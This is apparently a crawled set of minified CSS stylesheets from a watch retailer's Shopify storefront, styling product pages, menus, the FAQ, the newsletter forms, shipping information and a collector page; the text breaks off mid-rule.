.product__title>h1{font-size:22px;margin-left:0;line-height:34px;text-transform:uppercase;font-family:FuturaPT-Book;letter-spacing:3px}.custom-nato-strap .grid.strap-feature.hide{display:flex!important}.custom-watch-roll .product__info-container>.product__title,.custom-nato-strap .product__info-container>.product__title,.custom-racing-leather-strap .product__info-container>.product__title{padding-bottom:7px}p.metal-bracelet-content{text-transform:uppercase;color:#424242;margin-top:0;letter-spacing:2px;margin-bottom:35px;font-family:futuraPt-book;font-size:12px}.custom-collectionMain .custom-slider-wrapper .swiper-slide{cursor:pointer}.custom-strap button.carousel__button.fancybox__button--close,.custom-watch-roll button.carousel__button.fancybox__button--close{background:#1e1e1e99;border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px;color:#ccc}.custom-strap .page-heading-title,.custom-watch-roll .page-heading-title{color:#424242;text-transform:uppercase}select option{color:#000}select{color:#000!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff}.quantity__button svg{color:#000!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff}@media only screen and (min-width:1024px){body.custom-oveflow-xx{overflow-x:hidden}.bottom-animation-true .mega-menu-section{position:fixed;top:60px;left:0;right:0;z-index:-2;display:block;visibility:hidden;pointer-events:none;opacity:0;overflow:hidden;max-height:0;transform:translateY(0);transform-origin:top;transition:none}.bottom-animation-true ul.list-menu.list-menu--inline li:hover .mega-menu-section{z-index:1;visibility:visible;pointer-events:auto;overflow:visible;animation:slideDown .9s cubic-bezier(.25,.8,.25,1) forwards!important}ul.list-menu.list-menu--inline li:hover .header__menu-item span:after{width:100%;background:#c3a07d;animation:widthhover .5s ease-out forwards}ul.list-menu.list-menu--inline li .header__menu-item span{position:relative}ul.list-menu.list-menu--inline li:not(:hover) .header__menu-item span:after{width:0%;animation:widthnothover .5s ease-out forwards;content:"";position:absolute;top:38px;height:1.8px;background:#c3a07d;left:0;z-index:2}.bottom-animation-true ul.list-menu.list-menu--inline li.remove-mouse:not(:hover) .mega-menu-section{padding:0!important;z-index:1;opacity:1;pointer-events:none;animation:slideUpReverse .9s cubic-bezier(.25,.8,.25,1) forwards}.bottom-animation-true ul.list-menu.list-menu--inline li.remove-mouse:not(:hover) .mega-menu-section *{animation:opacityss 1s cubic-bezier(.25,.8,.25,1) forwards}@keyframes slideUpReverse{0%{transform:translateY(0);max-height:575px;opacity:1;visibility:visible;z-index:1}to{transform:translateY(0);max-height:0;visibility:hidden;overflow:hidden;z-index:-2}}@keyframes opacityss{0%{opacity:1}to{opacity:0}}@keyframes widthhover{0%{width:0%}to{width:100%}}@keyframes widthnothover{0%{width:100%}to{width:0%}}@keyframes slideDown{0%{transform:translateY(0);height:0;opacity:0;overflow:hidden}to{transform:translateY(0);height:575px;opacity:1;overflow:visible}}}.custom-account .logout_account a{display:inline-flex!important;font-size:16px;color:#000}
/*# sourceMappingURL=/cdn/shop/t/268/assets/custom.css.map?v=172032087399413718981764935090 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/custom-responsive.css?v=31127623940461552291763719229
body_size: 996
content:
@media screen and (max-width:1400px){.custom-product .sticky-header-logo img{max-width:150px;margin:0}}@media screen and (min-width:990px){.cart-drawer .cart-items tr:not(:first-child) td.cart-item__media{padding-top:4rem}}@media screen and (min-width:750px){.block-item-mobile,.list-social-icon-mobile{display:none}}@media screen and (min-width:1024px) and (max-width:1200px){.header__menu-item.list-menu__item.link{font-size:1.3rem;padding:18px 5px}}@media screen and (max-width:1024px){.announcement-bar__message{text-transform:uppercase;padding:10px 15px;line-height:normal;font-size:9px;letter-spacing:.5px}.utility-bar__grid.page-width{padding:0}.header__icon .icon{fill:#000;stroke:#000}header,.header-wrapper{background:#fff}header .header__heading-logo-wrapper img{filter:brightness(.1)}.custom-article.custom-museum header .header__heading-logo-wrapper img{filter:brightness(0) invert(1)}.custom-article.custom-museum .header .icon:before,.custom-article.custom-museum .header__icon .icon{color:#fff;fill:#fff;stroke:#fff}.custom-article.custom-museum .header .menu-drawer__faq-item .icon:before,.custom-article.custom-museum .header__icon .menu-drawer__faq-item .icon{fill:#000;stroke:#000;color:#000}.custom-article.custom-museum details[open].menu-drawer__faq-item .menu-drawer__menu-summary.icon:before{color:#c3a07d!important}summary.menu-drawer__menu-summary.timeline-watch{flex-direction:row}.header .icon:before,.shopify-section-header-sticky .icon:before{color:#000}.menu-drawer__localization.header-localization{display:none}.header__icons{transform:translateY(0)}.header-wrapper .header{min-height:59px;padding-top:0}.shopify-section-header-sticky .header__icons{transform:translateY(0)}.shopify-section-header-sticky .sticky-header-logo{display:none;transform:translateY(70px)}.shopify-section-header-sticky .header{transform:translateY(-0%)}.footer-block.grid__item:not(:first-child),.footer-block.grid__item:first-child{width:auto}.menu-drawer{width:100vw!important}.menu-drawer .menu-drawer__navigation .list-menu__item{color:#121212;font-size:16px;font-family:FuturaPT-Book}.menu-drawer__navigation .mega-menu-section{display:inline-block;position:unset;padding-inline:0px;width:100%}.mega-menu-section.collection_link .mega-menu-product-grid{gap:50px;max-width:95vw}cart-drawer.is-empty .drawer__header{align-items:baseline}.menu-drawer__utility-links svg{color:unset!important;fill:unset!important;stroke:unset!important}.menu-drawer__utility-links:has(.menu-drawer__localization) .menu-drawer__account{margin:0;display:flex!important;gap:5px;text-transform:uppercase;color:#000}body.custom-contact-us .header{border-bottom:1px solid #c3a07d!important}.header-wrapper .header{border-bottom:1px solid #C3A07D}}@media screen and (max-width:990px){.footer__content-bottom-wrapper--center{justify-content:center;padding-inline:100px}.svg-image-text-section .grid{justify-content:space-between;padding-inline:20px;padding-top:26px;padding-bottom:26px;border-bottom:1px solid #42424233;gap:20px}.svg-image-text{justify-content:left;gap:10px;width:calc(50% - 20px)}footer .footer__content-top{padding-inline:30px}.menu-drawer__localization+.list-social{display:none}.mega-menu-blog-item p{display:none}a.mega-menu-blog-btn-link{display:block}.custom-strap .shopify-app-block.gw-full-width,.custom-watch-roll .shopify-app-block.gw-full-width{margin-block:40px}.custom-strap .product-media-swiper,.custom-watch-roll .product-media-swiper{--pm-max-h: clamp(260px, 40vh, 640px)}}@media screen and (max-width:750px){.header__heading-logo-wrapper{min-width:175px}.svg-image-text-section .grid{padding-inline:5px}.mega-menu-section.collection_link .mega-menu-product-grid{gap:50px;max-width:90vw}.footer .footer__content-bottom-wrapper--center{justify-content:center;padding-inline:30px}.footer .footer__content-top .footer-block__brand-info{text-align:center}.footer .footer__content-top .footer-block__image-wrapper{margin-bottom:0rem}.footer .footer__content-top .footer-block__brand-info .footer__list-social.list-social{justify-content:center;gap:12px}.footer .footer__content-top .footer-block__details-content .list-menu__item--link{padding-top:0rem;padding-bottom:0rem}.footer .footer__content-top{padding-inline:20px}.custom-strap .product__info-container>.product__title,.custom-watch-roll .product__info-container>.product__title{flex-direction:row;align-items:flex-start}.custom-nato-strap .product__info-container>.product__title,.custom-racing-leather-strap .product__info-container>.product__title,.custom-watch-roll .product__info-container>.product__title{align-items:center}.custom-strap .price__regular .price-item--regular,.custom-watch-roll .price__regular .price-item--regular{font-size:24px}.custom-strap .grid__item.product__media-wrapper,.custom-watch-roll .grid__item.product__media-wrapper{margin-bottom:35px}.custom-strap .product__description .s1,.custom-watch-roll .product__description .s1,.custom-strap .product__description .p1,.custom-watch-roll .product__description .p1{font-size:18px}.custom-watch-roll .newsletter__wrapper{padding-top:30px}.footer .footer__content-top .footer-block__brand-info .footer__list-social.list-social,.footer-block--menu{display:none!important}.block-item-mobile .footer-block--menu{display:block!important}.block-item-mobile{display:flex;align-items:baseline;text-align:left;margin-top:-65px}.footer .block-item-mobile .footer-block__details-content{margin-bottom:0;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer .block-item-mobile .footer-block__heading,.footer .block-item-mobile .footer-block__details-content{padding-left:20px}.menu-drawer__utility-links{display:flex;gap:22px;justify-content:space-between}.drawer__inner-empty{padding:0 2rem}.menu-drawer__utility-links:has(.menu-drawer__localization) .menu-drawer__account{font-size:14px}.custom-index .footer-newsletter-new{padding-top:0}.custom-nato-strap .strap-feature__content{height:30rem}.custom-strap .page-heading-title,.custom-watch-roll .page-heading-title{font-size:32px}}@media screen and (max-width:480px){.banner__media-desktop{display:none}.banner__media.banner__media_mobile.media{position:relative;top:0;height:100%;max-height:566.6px;object-position:center;display:block}.banner__media.banner__media_mobile.media>*:not(.zoom):not(.deferred-media__poster-button),.banner__media.banner__media_mobile.media model-viewer{display:block;max-width:100%;position:relative;left:0;top:0!important;top:100%;height:600px;width:100%}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:0rem!important}.header-wrapper .header,.svg-image-text-section .grid,.footer .footer__content-top{padding-inline:15px}.footer .footer-block.grid__item:not(:first-child){width:auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.footer .footer-block__details-content{margin-bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center}.icon-facebook:before{font-size:20px}.icon-instagram:before{font-size:28px}.icon-pinterest:before{font-size:21px}.menu-drawer__utility-links:has(.menu-drawer__localization) .menu-drawer__account{font-size:12px}}@media screen and (max-width:750x){.header-wrapper .header,.svg-image-text-section .grid,.footer .footer__content-top{padding-inline:15px!important}.svg-image-text{justify-content:flex-start!important;gap:8px!important;width:calc(50% - 20px)}}@media screen and (max-width:480px){.banner__media.banner__media_mobile.media{height:100vh;max-height:100vh}.banner__media.banner__media_mobile.media>*:not(.zoom):not(.deferred-media__poster-button),.banner__media.banner__media_mobile.media model-viewer{height:100vh}}@media screen and (max-width:350px){.footer__copyright{font-size:14px!important}}@media screen and (max-width:374px){.custom-strap h1.title-product{letter-spacing:3px;text-transform:uppercase;color:#424242;margin-left:0;position:relative;line-height:26px!important;font-size:26px}.custom-strap .product__info-container>.product__title{flex-direction:row;align-items:center}.custom-strap h1.title-product .product__subline_another{font-size:14px}}
/*# sourceMappingURL=/cdn/shop/t/268/assets/custom-responsive.css.map?v=31127623940461552291763719229 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/faq.css?v=35862625511111244601763719249
body_size: 4502
content:
.custom-faq .banner .banner__media img{top:0}.faq-answer-inner p a:hover{text-decoration:unset;color:#b7804c}.cstm-faq-container{max-width:1240px;margin-inline:auto;display:flex;align-items:center;justify-content:space-between;padding-inline:45px;padding:18px 45px}.cstm-faq-content{flex:0 0 55%}.faq_section_heading{flex:0 0 44%}.faq_section_heading h2{font-size:30px;letter-spacing:6px;font-weight:600;text-align:left;color:#c3a07d;margin:0 0 5px}.faq-para p a{color:#c3a07d;text-decoration:none;background:transparent}.faq-para p{text-align:justify;text-align-last:left;line-height:24px;color:#929292;font-family:FuturaPT-Book;font-weight:400;margin-bottom:5px}.faq-para p{text-align:justify;text-align-last:left;line-height:24px;color:#929292;font-family:FuturaPT-Book;font-weight:400;margin:0 0 5px;font-size:15px;max-width:425px;letter-spacing:0}h3.faq-question{margin:0;padding:0 0 14px;font-weight:700;font-size:18px;line-height:28px;letter-spacing:.96px;text-transform:uppercase;cursor:pointer}.faq-item{border-bottom:.75px solid #dcdee0;padding:14px 0 0 4px}.faq-item:last-child{border-bottom:none}.faq-item .faq-answer{padding-left:0;padding-right:0}.faq-answer.open{border-top:.75px solid #dcdee0}.faq-answer p{margin:0 0 2px;line-height:24px;font-size:19px;color:#929292;letter-spacing:0}.faq-icon{font-family:icons;font-style:normal;font-weight:400;speak:none;font-variant:normal;text-transform:none;line-height:1;display:inline-block;transition:transform .3s ease}.faq-icon:before{content:"\e90c";display:inline-block;-webkit-font-smoothing:antialiased;text-decoration:none;transform:rotate(91deg);font-weight:400}.faq-icon.open:before{transform:rotate(-90deg)}h3.faq-question{display:flex;justify-content:space-between;align-items:center}.cstm-faq-heading h2{margin:0 0 70px;font-weight:600;line-height:40.8px;letter-spacing:6px;font-size:56px;color:#c3a07d}.custom-image-banner img{max-width:1240px;margin-inline:auto}.faq-answer-inner{padding:15px 20px 15px 0}@media screen and (min-width:767px) and (max-width:1024px){.custom-faq .cstm-newsletter .newsletter__wrapper .newsletter-form__field-wrapper,.custom-shipping-info .newsletter-form__field-wrapper .field{max-width:100%!important;padding-left:12px}.custom-faq .footer-newsletter-new{padding:30px 20px 10px}.custom-faq .cstm-newsletter .newsletter-form__button{width:234px!important}}.cstm-newsletter .cstm-newsletter-container{max-width:1240px;margin-inline:auto;width:100%;display:flex;justify-content:space-between;align-items:center}.cstm-newsletter .newsletter__text{text-align:left}.cstm-newsletter .newsletter__text h2{margin:0 0 10px;color:#212121;font-size:28px;letter-spacing:1px;text-transform:uppercase;font-family:FuturaPT-Book}.custom-shipping-info .cstm-newsletter .newsletter__text h2{line-height:39.2px}.cstm-newsletter .newsletter__text p{line-height:1.25;margin:0 0 28px;max-width:none;font-size:16px;font-weight:600}.custom-faq .cstm-newsletter .newsletter__text p{color:#424242;letter-spacing:0}.custom-faq .cstm-newsletter .newsletter-form__button{padding:14px 0!important;text-indent:0px;border:1px solid #C3A07D!important;background:#c3a07d!important;font-family:FuturaPT-Book!important;letter-spacing:1.5px;font-size:15px;color:#fff;position:relative}.cstm-newsletter .field__input:focus{box-shadow:0}.cstm-newsletter .field__input:focus-visible,.cstm-newsletter .field__input:focus{box-shadow:unset}.cstm-newsletter .field:after{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:0;border-radius:0;box-shadow:unset;transition:box-shadow var(--duration-short) ease;z-index:1}.cstm-newsletter .field,.cstm-newsletter .newsletter-form__field-wrapper .field__input{background-color:#f2f2f2;border-radius:5px}.cstm-newsletter .newsletter-form__button{border-radius:0 5px 5px 0;left:0}.cstm-newsletter .newsletter-form__field-wrapper{width:100%;max-width:450px}.cstm-newsletter .newsletter-form{margin:0;width:100%;max-width:100%}.cstm-newsletter .newsletter__wrapper .newsletter-form__field-wrapper{max-width:440px}.cstm-newsletter .newsletter-form__button{width:250px}.cstm-newsletter label.field__label{font-weight:600;color:gray;margin-top:1px}.cstm-newsletter .field:hover.field:after{box-shadow:unset;outline:0}.cstm-newsletter .field__input::placeholder{opacity:5;font-weight:600}.cstm-newsletter .field__input:focus{padding-bottom:2.2rem;padding-left:15px}.custom-shipping-info .newsletter-form__field-wrapper .field{border-radius:5px}.custom-shipping-info .cstm-newsletter .newsletter-form__button{width:252px!important}@media screen and (max-width: 1300px){.custom-faq .page-width,.custom-faq .newsletter__wrapper,.custom-shipping-info .page-width,.custom-shipping-info .newsletter__wrapper{padding-right:20px;padding-left:20px}.shipping-info-section .section-content p{letter-spacing:0}}@media screen and (max-width: 1300px) and (min-width: 749px){.custom-faq .newsletter-form__field-wrapper .field{left:0}.custom-faq .newsletter__text{width:57%}.custom-faq .newsletter__form{width:43%}.custom-faq .newsletter-form{align-items:end}.custom-faq .newsletter-form__field-wrapper .field,.custom-shipping-info .newsletter-form__field-wrapper .field{width:100%}.custom-faq .cstm-newsletter .newsletter__wrapper .newsletter-form__field-wrapper,.custom-shipping-info .newsletter-form__field-wrapper .field{max-width:330px}.custom-faq .cstm-newsletter .newsletter-form__field-wrapper .field{transform:unset}.custom-shipping-info .newsletter-form__field-wrapper .field__input{padding-right:15px!important}}@media screen and(min-width: 499px) and (max-width: 749px){.cstm-newsletter .newsletter__wrapper .newsletter-form__field-wrapper{margin-right:16px}}@media screen and (max-width: 749px){.custom--the-collector .cstm-newsletter .newsletter-form__button{width:210px!important}.custom-shipping-info .footer-newsletter-new{padding:30px 20px 10px}.custom-shipping-info .cstm-newsletter .newsletter-form__button{width:222px!important;font-size:13px!important;padding:15px 0!important}body.custom-faq .cstm-newsletter .newsletter-form__button{width:195px!important;font-size:13px!important;padding:15px 0!important}.custom-faq .section-template--15815903608914__custom_image_banner_XKADDW-padding{padding-bottom:50px}.custom-faq .section-template--15815903608914__custom_collapsible_content_ckemyF-padding{padding-bottom:40px}.faq_section_heading .faq-para p{font-weight:400;font-family:FuturaPT-Book;font-size:16px}.faq-answer.open{margin-right:20px}.faq-answer-inner{padding-right:0}.cstm-faq-container{padding:18px 20px}.cstm-faq .faq-section{padding-top:25px}.custom-faq .cstm-newsletter.newsletter .newsletter__wrapper{padding-top:30px;padding-bottom:50px}.cstm-faq-container{flex-wrap:wrap}.faq_section_heading,.cstm-faq-content{flex:100%}.faq-para p{max-width:100%}.cstm-newsletter .cstm-newsletter-container{flex-wrap:wrap;justify-content:center}.cstm-newsletter .newsletter__text{text-align:center}.cstm-faq-heading h2{margin:0 0 20px;font-size:34px}.faq_section_heading h2{font-size:18px;line-height:40.8px}h3.faq-question,.faq-answer p{font-size:16px}.cstm-newsletter .newsletter__text h2{font-size:21px}.cstm-newsletter .newsletter__text p{max-width:275px;font-size:14px;font-weight:600;margin:0 auto 15px}}.faq-answer{max-height:0;overflow:hidden;transition:max-height .5s ease}body.custom-faq .cstm-newsletter .newsletter-form__button,body.custom-shipping-info .cstm-newsletter .newsletter-form__button{padding:14px 0!important;text-indent:0px;border:1px solid #C3A07D!important;background:#c3a07d!important;font-family:FuturaPT-Book!important;letter-spacing:1.5px;font-size:15px;color:#fff;position:relative;border-radius:0 5px 5px 0!important}.cstm-newsletter .newsletter-form__button{width:250px!important}.custom-faq .cstm-newsletter .field,.custom-faq .cstm-newsletter .newsletter-form__field-wrapper .field__input,.custom-shipping-info.cstm-newsletter .newsletter-form__field-wrapper .field__input{border-radius:5px!important}@media screen and (max-width: 499px){body.custom-faq .cstm-newsletter .newsletter-form__button,body.custom-shipping-info .cstm-newsletter .newsletter-form__button{font-size:13px}body.custom-faq .newsletter-form__field-wrapper .field,body.custom-shipping-info .newsletter-form__field-wrapper .field{width:300px}body.custom-faq .newsletter-form__field-wrapper .field,body.custom-shipping-info .newsletter-form__field-wrapper .field{width:100%!important}.custom-shipping-info .newsletter-form__field-wrapper .field__input,body.custom-faq .newsletter-form__field-wrapper .field__input{padding-right:unset!important}}.faq-answer-inner p strong{letter-spacing:.5px}.cstm-shipping-info h2.section-title{letter-spacing:6px;line-height:40.8px;font-size:54px;font-weight:600;color:#bb8d51;margin-top:0;margin-bottom:0}.custom-shipping-info .cstm-shipping-info h3.section-subtitle{font-size:27px;margin-bottom:13px;color:#c3a07d;line-height:28.6px;font-weight:400;margin-top:42px;letter-spacing:6px;font-family:FuturaPT-Book;text-transform:uppercase}.custom-shipping-info .cstm-shipping-info .section-content p{font-size:20px;margin:0;line-height:26.4px;letter-spacing:0;font-family:FuturaPT-Light,Helvetica,Arial,sans-serif;color:#424242;display:inline-block}.cstm-shipping-info .shipping-table{max-width:1054px;padding-bottom:37px;margin-bottom:90px!important;margin:55px auto;background-color:#f9f9f9;border-radius:10px}.cstm-shipping-info .shiiping-info-container{padding:48px 48px 40px}.cstm-shipping-info .section-header{text-align:center}.cstm-shipping-info .shipping-table-header,.cstm-shipping-info .shipping-table-row{display:flex;justify-content:space-between}.cstm-shipping-info .shipping-table-header,.cstm-shipping-info .shipping-table-row{padding-left:73px;padding-right:90px}.cstm-shipping-info .shipping-table-header .shipping-cell{font-size:22px;line-height:33.6px;font-weight:700;color:#c3a07d}.cstm-shipping-info .shipping-table-row{padding:41.5px 90px 15.5px 73px;border-bottom:1px solid #BCBCBC}.cstm-shipping-info .shipping-cell:last-child{text-align:end;font-weight:700}.cstm-shipping-info .shipping-cell:first-child{text-align:left}.cstm-shipping-info .shipping-cell{text-align:center;width:33.33%;font-size:20px;color:#424242;line-height:18px;letter-spacing:0}.cstm-shipping-info a.btn.btn-primary{margin:0}.cstm-shipping-info a.btn.btn-primary{margin:0;font-size:16px;padding:15px 0;font-weight:700;width:100%;max-width:320px;font-family:Arial;line-height:24px;border-radius:10px;display:inline-block;background-color:#c3a07d;color:#fff;text-decoration:none;text-align:center;display:flex;justify-content:center;letter-spacing:0}.cstm-shipping-info .shipping-info-btn{display:flex;justify-content:center}.cstm-info-content .cstm-shiiping-info-content{max-width:1200px;margin-inline:auto;margin-bottom:0;padding-left:0;padding-right:0}.cstm-info-content .ship-info-content h3{margin-top:0;flex:0 0 35%;text-align:left;letter-spacing:2.4px;font-size:23px;line-height:33.6px;margin-bottom:20px;color:#000;text-transform:uppercase;font-weight:400;font-family:FuturaPT-Book}.cstm-info-content .ship-info-content:first-child{border-top:2px solid #C3A07D}.cstm-info-content .ship-info-content{padding:60px 18px;border-bottom:.5px solid #6C6C6C}.cstm-info-content .txt-content-cstm p{text-align:justify;text-align-last:left;margin:0;font-size:20px;color:#424242;letter-spacing:0}.cstm-info-content .ship-info-content{display:flex;justify-content:space-between;padding-inline:0}.cstm-info-content .txt-content-cstm{flex:0 0 62%}.custom-shipping-info .cstm-newsletter .cstm-newsletter-container{max-width:1200px}.cstm-newsletter .newsletter-form__button{padding:14px 0!important;text-indent:0px;border:1px solid #C3A07D!important;background:#c3a07d!important;font-family:FuturaPT-Book!important;letter-spacing:1.5px;font-size:15px;color:#fff;position:relative}.custom-shipping-info .cstm-newsletter .newsletter__wrapper .newsletter-form__field-wrapper{max-width:450px}.custom-shipping-info .newsletter-form__field-wrapper .field__input{padding-right:13rem;padding-left:20px}.faq-answer-inner p a{color:#c3a07d;text-decoration:none;background:transparent}@media screen and (max-width:767px){.custom-shipping-info .cstm-shipping-info .section-content p{font-size:14px;margin:0;line-height:24px}.cstm-shipping-info h2.section-title{font-size:34px;line-height:27.4px;letter-spacing:4.03px}.cstm-shipping-info .cstm-shipping-info-padding{padding-top:47px}.custom-shipping-info .cstm-shipping-info h3.section-subtitle{font-size:20px;color:#c3a07d;letter-spacing:3px;margin-bottom:30px;line-height:28.6px;margin-top:59px}.cstm-shipping-info h3.section-subtitle{font-size:20px;margin-top:25px;margin-bottom:25px}.cstm-shipping-info .section-content p{font-size:14px}.cstm-shipping-info .shipping-table-header,.cstm-shipping-info .shipping-table-row{padding-left:0;padding-right:0;padding-inline:12px 40px}.cstm-shipping-info .shipping-table-header .shipping-cell{font-size:10px}.cstm-shipping-info .shiiping-info-container{padding:24px 0}.cstm-shipping-info .shipping-cell{font-size:12px}.cstm-shipping-info .shipping-table-row{padding:21px 40px 8px 4px}.cstm-shipping-info a.btn.btn-primary{font-size:13px;padding:10px 0}.cstm-shipping-info .shipping-table{margin-bottom:60px!important}.custom-shipping-info .newsletter-form__field-wrapper .field{margin:15px 0 20px}.cstm-info-content .ship-info-content h3{flex:100%;font-size:20px;text-align:center}.cstm-info-content .ship-info-content{padding:60px 18px;flex-wrap:wrap}.cstm-info-content .txt-content-cstm p{font-size:16px}.cstm-info-content .txt-content-cstm{flex:100%}.cstm-info-content .ship-info-content:last-child{border-bottom:none;padding-bottom:15px}.cstm-richtxt .cstm-img-container.desktop-img{display:none}.cstm-richtxt .cstm-img-container.mobile-img{display:block}}.custom-shipping-info .cstm-newsletter .newsletter__text p{letter-spacing:0}.custom--the-collector .rte img{border:unset}.custom-page.custom--the-collector .page-content{width:100%;margin:0 auto;text-align:center;max-width:unset}.custom--the-collector .cstm_img_with_txt .cstm-image img{max-width:300px}.custom--the-collector .image-with-text__media{border:unset}.custom--the-collector .media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{top:0}.custom--the-collector div#Banner-template--15831901962322__image_banner_7aKN7y:before{padding-bottom:50.878655%;content:"";display:block}.custom-page.custom--the-collector .header-wrapper{position:absolute;z-index:9;background:#fff0;top:0;width:100%}.custom-page.custom--the-collector .banner__box.content-container{background:transparent;max-width:485px;padding:0;top:9%}.custom-page.custom--the-collector .cstm_img_with_txt h2.image-with-text__heading.inline-richtext.h1{font-family:FuturaPT-Medium;text-align:justify;font-size:27px;font-weight:300;line-height:32px;letter-spacing:.01em}.custom-page.custom--the-collector .image-with-text__text.rte.body p{text-align:justify;font-size:24px;font-weight:300;line-height:32px;letter-spacing:.02em;color:#424242}.custom-page.custom--the-collector .banner__text.rte.subtitle p{font-family:EBGaramond-Italic;font-size:24px;font-weight:400;line-height:28px;text-align:left;margin-bottom:36px;color:#000;letter-spacing:0}.custom-page.custom--the-collector .banner .page-width{max-width:1190px}.custom-page.custom--the-collector .image-with-text__media{padding-bottom:0;aspect-ratio:555/613;object-fit:cover;width:100%;height:100%}.custom-page.custom--the-collector .image-with-text__content{padding:0}.custom-page.custom--the-collector .page-width{max-width:1300px}.custom-page.custom--the-collector h2.banner__heading.inline-richtext.h0{font-family:FuturaPT-Light,Helvetica,Arial,sans-serif;font-size:79.21px;font-weight:300;line-height:86px;letter-spacing:2.263157606124878px;text-align:left;font-variant:small-caps;margin-bottom:36px}.custom-page.custom--the-collector .image_sub_image img{max-width:154px;display:flex}.custom-page.custom--the-collector .header__menu-item,.custom-page.custom--the-collector .header__icon .icon{color:#000}.custom-page.custom--the-collector .header__heading-logo{filter:brightness(.1)!important}.custom-page.custom--the-collector .st-creative-2 .feature__hero{margin-bottom:0}.custom-page.custom--the-collector .image-with-text__grid{display:flex;align-items:center}.custom-page.custom--the-collector .cstm_img_with_txt .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{margin-top:20px}.custom-page.custom--the-collector .image-with-text__text.rte.body{max-width:492px}.custom-page.custom--the-collector .cstm-image img{width:300px}.custom-page.custom--the-collector .cstm-image img{max-width:300px;width:300px;margin:20px 15% 0 auto;display:block}.custom-page.custom--the-collector .cstm-image h3{font-size:21px;font-weight:600;line-height:26.92px;letter-spacing:.06em;text-align:end;margin:0 19% 0 auto}.custom-page.custom--the-collector .cstm_img_with_txt .grid--2-col-tablet .grid__item{width:36%}.custom-page.custom--the-collector .cstm_img_with_txt .image-with-text__text.rte.body p{margin-top:30px}.custom-page.custom--the-collector .cstm_img_with_txt .image-with-text__text.rte.body{margin-top:0;margin-bottom:30px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__media{aspect-ratio:unset}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:621px!important;aspect-ratio:unset}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{max-width:621px;width:40%;margin-left:-64px;margin-top:20px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__text.rte.body{margin:0 40px 0 auto;max-width:475px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__text.rte.body p{margin-top:13px}.custom-page.custom--the-collector .page-width.custom-image-banner{max-width:1040px;padding-left:0;padding-right:0}.custom-page.custom--the-collector .page-width.custom-image-banner img{margin-bottom:21px}.custom-page.custom--the-collector .cstm-richtxt .rich-text__text p a{color:#c3a07d;letter-spacing:0}.custom-page.custom--the-collector .cstm-img-container img{margin:20px 0 54px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__text.rte p{font-family:AGaramondPro-Italic;font-size:20px;font-style:italic;font-weight:400;line-height:28px;text-align:center}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__text-item.grid__item{width:50%;max-width:636px;background:#f5f5f5;padding:70px 110px 55px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .page-width{max-width:1377px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg img.cstm-sub-img{max-width:120px;max-height:96px;position:absolute;top:-15%;left:50%;transform:translate(-50%,10px);margin:20px auto}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__text.rte.body p{margin-top:0;margin-bottom:30px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__text.rte.body p:last-child{margin-bottom:0}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__text.rte.body{margin-bottom:0}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:565.9px!important;aspect-ratio:565.9/688.46!important;margin:20px 32px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{margin-top:0;padding-left:20px}.custom-page.custom--the-collector .newsletter-form__button:not(:focus-visible):not(.focused){border-radius:0 5px 5px 0}.custom-page.custom--the-collector .newsletter-form__field-wrapper .field:after{border-radius:5px}.custom-page.custom--the-collector .cstm-newsletter .cstm-newsletter-container{justify-content:center;gap:26px}.custom-page.custom--the-collector .cstm-newsletter .newsletter-form__button{padding:14px 0!important}.custom-page.custom--the-collector .cstm-newsletter .newsletter__text p{letter-spacing:0}.custom-page.custom--the-collector .cstm-newsletter .newsletter-form__field-wrapper .field__input{border-radius:5px!important}.custom-page.custom--the-collector .newsletter-form__field-wrapper .field{border-radius:5px}@media screen and (min-width:749px){.custom-page.custom--the-collector .cstm-newsletter .newsletter-form__button{width:220px!important}.cstm-richtxt .cstm-img-container.desktop-img{display:block}.cstm-richtxt .cstm-img-container.mobile-img{display:none}.cstm-img-text-collector-frist .image-with-text__text-item.grid__item{padding-left:8px}.cstm-img-text-collector-frist .image-with-text__media-item{padding-left:10px}.img-text-container .cracking-code__image{top:unset;bottom:0}.custom-creative-2 .cstm-width-add h2.rich-text__heading{font-size:54.08px;font-weight:400;line-height:88.32px;letter-spacing:2.253164529800415px;margin-bottom:23px}.custom-creative-2 .cstm-width-add .cstm-img-container.desktop-img,.custom-creative-2 .cstm-richtxt .cstm-width-add .rich-text__text p{margin-top:0}}@media screen and (max-width:749px){.custom-page.custom--the-collector .image-with-text__grid{flex-direction:column-reverse;flex-wrap:wrap}.custom-page.custom--the-collector 